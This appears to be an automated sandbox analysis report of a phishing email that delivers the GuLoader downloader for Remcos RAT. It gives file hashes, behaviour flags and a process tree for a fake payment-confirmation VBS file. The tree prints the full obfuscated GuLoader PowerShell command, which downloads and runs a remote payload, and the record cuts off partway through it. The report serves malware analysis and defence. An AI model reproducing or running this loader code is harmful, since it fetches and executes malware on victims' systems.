




| File name: | 2024-08-24-GuLoader-for-Remcos-RAT-malspam-1614-UTC.eml |
| Full analysis: | https://app.any.run/tasks/a77266ee-5eb7-47b1-b97c-0d8bc2275b85 |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | May 18, 2025, 21:58:05 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | message/rfc822 |
| File info: | SMTP mail, ASCII text, with CRLF line terminators |
| MD5: | F2182DDB031871721473E004828CC7EC |
| SHA1: | 115A283DA318A72A9C6F328F772DC94146ACC1AF |
| SHA256: | 91B1AABA570CF9ACA6DB024388B5AD5607C21B59EE9C1CC5D2B57FDB956E03B0 |
| SSDEEP: | 3072:Pobyd4RcT3aMnun+5kMtPHKcteesCZ4ScbNvC3wmCtYrQq:Abydfjnd2gqcpzZJ2DC0q |
MALICIOUS
Generic archive extractor
- OUTLOOK.EXE (PID: 7316)
GULOADER has been detected
- powershell.exe (PID: 7872)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 7872)
SUSPICIOUS
Runs shell command (SCRIPT)
- wscript.exe (PID: 7736)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 7736)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 7872)
Gets or sets the security protocol (POWERSHELL)
- powershell.exe (PID: 7872)
INFO
Manual execution by a user
- WinRAR.exe (PID: 7780)
- wscript.exe (PID: 7736)
Creates or changes the value of an item property via Powershell
- wscript.exe (PID: 7736)
Gets data length (POWERSHELL)
- powershell.exe (PID: 7872)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7872)
Disables trace logs
- powershell.exe (PID: 7872)
Checks proxy server information
- powershell.exe (PID: 7872)
- slui.exe (PID: 1532)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 7872)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7872)
Reads the software policy settings
- slui.exe (PID: 7952)
- slui.exe (PID: 1532)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .eml | | | E-Mail message (Var. 1) (100) |
|---|
Total processes
146
Monitored processes
11
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1532 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6592 | C:\WINDOWS\System32\rundll32.exe C:\WINDOWS\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding | C:\Windows\System32\rundll32.exe | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7220 | "C:\WINDOWS\system32\cmd.exe" /c "echo %appdata%\skaberevners.Dam && echo t" | C:\Windows\System32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||

| 7316 | "C:\Program Files\Microsoft Office\Root\Office16\OUTLOOK.EXE" /eml C:\Users\admin\AppData\Local\Temp\2024-08-24-GuLoader-for-Remcos-RAT-malspam-1614-UTC.eml | C:\Program Files\Microsoft Office\root\Office16\OUTLOOK.EXE | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Outlook Version: 16.0.16026.20146 Modules
| |||||||||||||||
| 7736 | "C:\WINDOWS\System32\WScript.exe" "C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.vbs" | C:\Windows\System32\wscript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||


| 7780 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Desktop\Payment_Confirmation_Advice_0822202400000000837849_pdf.7z" C:\Users\admin\Desktop\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 7868 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7872 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" "If (${host}.CurrentCulture) {$Micropteryx='SUBsTR';$Censes++;}$Micropteryx+='ing';Function Piftet($Heteroalbumose){$Opvkket=$Heteroalbumose.Length-$Censes;For( $nondistortive=2;$nondistortive -lt $Opvkket;$nondistortive+=3){$Krydshovedmotor+=$Heteroalbumose.$Micropteryx.'Invoke'( $nondistortive, $Censes);}$Krydshovedmotor;}function Udeblivelsens220($Pleasingly){ . ($Nationalizations) ($Pleasingly);}$swig=Piftet 'PoM Go CzReikvlpsl SaP,/Ta5Ru.Fr0Sa Ra(DeWDeiBen TdM.o HwHysLy UnN TCo Fr1 S0 S.Fo0Im;Da UnW i .n 6 E4A ;K. ,axMo6M.4An;Ap .irPavGa:S 1,o2Fi1 ..Sy0 f)Pl tG CeFrcJ.k.oo,o/Ni2Re0Sm1 ,0 n0De1Sk0L.1,k .sF BiT r,eeN.fOmoB,xPe/ ,1La2 E1Ur.Pr0Ro ';$Stttefonds=Piftet 'P URas.ieInr V-JaAN g Te n at E ';$Efterrationaliseringerne=Piftet '.ohFitTut ApPas,a:I /.a/enstioinfOdtCiiS.qRe.UnrEno K/GaeBevM e,en .tWi/Lou .p FdMaaOvtN,eDy/MaE byKoe,la Gb PlTaeSe4.o9P..,ixWrtR,pPr ';$Ludolph=Piftet ',u> B ';$Nationalizations=Piftet 'U,iAbe.mxf, ';$Simplexets='Nonadoptable';$Tndstikskens = Piftet 'Deec,cOvh ,oSp Ba%Dra Sp CpAndMea ,t oaEn%An\FrsFakRaa ab,teVerE.eP,vB n AecorSisT,.haDTeaSimS, Lo&P.&J. T.eDocF hPaoRe CetAs ';Udeblivelsens220 (Piftet ' S$ScgD.lHooGrbTra Sl n:AuBBle nOpyHat,atTaecorEr=Mo(O c .m TdSm V/sac s F $ .TH,n KdMosK.tAniLikDasVik xeA n.osRe)Ls ');Udeblivelsens220 (Piftet 'Ab$Zig SlPoo bPeaArlU,:Thf BrFdeSemKueA lU sAckOae,osTh=Ve$CoE yf,vtDeeBorP rToaFutqui ,o rn BaVelB,iBes Me.kr .i cn,ogRoe GrBan AeFa.NosHepV.lSniAlt F(S.$paLSeudid ,oprlnopOvhD,)Ge ');Udeblivelsens220 (Piftet 'Rr[RiNLue TtCo. lSAneBerFov,uiRicm eAsPVeoBoikanMetArMSaa AnSjaObgTue rTa]H.:pr:PuSSeekocDau,irTai itCayKnP TrSaoCetbeoStcFooHelRe =,e .[ReNH e ,t,o.FoSF,eGec Su,orEriNitFiyV,PKor to .t ,o Icl.o,elDeTUdyGapReeFo]be: g:PrTSnl es n1A 2R ');$Efterrationaliseringerne=$fremelskes[0];$Twigs= (Piftet 'A,$rigBilCuoK bBraMalPu:TeE cn .bNoltaoDacMi=ReN.neCowUn-A.O Fb.nj ,eudcEvt,o TaSL yS sFitK,eTim,t.S NAded t.l.p WBueVib ,C.klI,iSeeabnPlt');$Twigs+=$Benytter[1];Udeblivelsens220 ($Twigs);Udeblivelsens220 (Piftet ',o$ErEXinBebOdlbooK,cRe.goHGre aA,dAfePrrFosKa[P,$.hS .t .tGetSteD,fd,o enVidLasWa]C,=,n$NosStwWii gOt ');$Subalterns=Piftet 'Sl$C EV.n lbUnlGro Lc A.CaD.eounwU nTelBeoCaa edIsF,eiInlDeeSo(,e$PrE nfe,tPreRerJerF aP.t ti.yoKknBea zl CiD,sSteS,r.ni KnSegOreSkrFanBye i,d $M,BAbrBrs Ki HnOpvB.eC,sThtF.o.orI,e er,n)Cl ';$Brsinvestorer=$Benytter[0];Udeblivelsens220 (Piftet 'A,$ BgSul ioA,bRiaNolKe: iWSpaAfsSmt NeSulMeedesNos,a=V.(U,TLaeR.s DtZ,-EmP.qaO.tUnhOv ar$,yB Cr TsWeiDinlgve e,osNit BoScrChe erSp)Vo ');while (!$Wasteless) {Udeblivelsens220 (Piftet 'St$Klg.llE oGabVoaMilBo: KKBel Go ddH sBeeVadMueFosPo=Pr$ etKnrSiuDaeCa ') ;Udeblivelsens220 $Subalterns;Udeblivelsens220 (Piftet ' uSRotMoaH rBatU.-.eSS lMaeAee.kpC. ,e4se ');Udeblivelsens220 (Piftet ' R$P,ginlSeoBabNeaRelFo:LiWSmaFos BtGleOmlThe,osjas.f=,a(haTKaeVasPrtRk-VaPLnaCatCohMo .$,eBF,rAnsH,iRunFav .e s PtBoo arCee Lr B) S ') ;Udeblivelsens220 (Piftet 'E $ChgAnl toMebSnaKrlH :C,ZMaeUnbU,rS.aAnf,nl QsUn=Fe$Mog.olAfo AbPraTalS.: .WPaa gF.e UrHaeRurAk+U,+.n% i$ BfS.r We SmC,e Sl,gsluk aeLisRh.S.cNioE uOmnKotSy ') ;$Efterrationaliseringerne=$fremelskes[$Zebrafls];}$tospandets=333059;$Bryllupsdagen=27115;Udeblivelsens220 (Piftet 'Ta$O gSklLeo Ib .a SlAf:BeFDkr i.ogHur meK l IsMaeGesPemEdiU,d DlDueb,rInn .eSa Ca=Gi aG keI,t,o-TrCS.oSlnGatBreAfnIntDe S$MoB.pr .sAfiManInvBae ,sC t NoK.rK.eHerBi ');Udeblivelsens220 (Piftet 'S $ .g Sl Wo dbSoaFrlRe:V.L,iaC.s rc .iBevPhiReoreuOms Un ,eGesPls ee AsAn c=N. [RiS y BsMat,ce LmPo.ViCS.oSonPev neUrrT,tFe]S,:Hj:,aFHerNooAimu.B a stweSn6.i4,nS stV.r Mi,anPrg.o(na$U F.erGiiBrgBorH e VlhesAleI.sInmUniOpd Bl leVirDin SeHe)K, ');Udeblivelsens220 (Piftet 'St$ rg nl .o 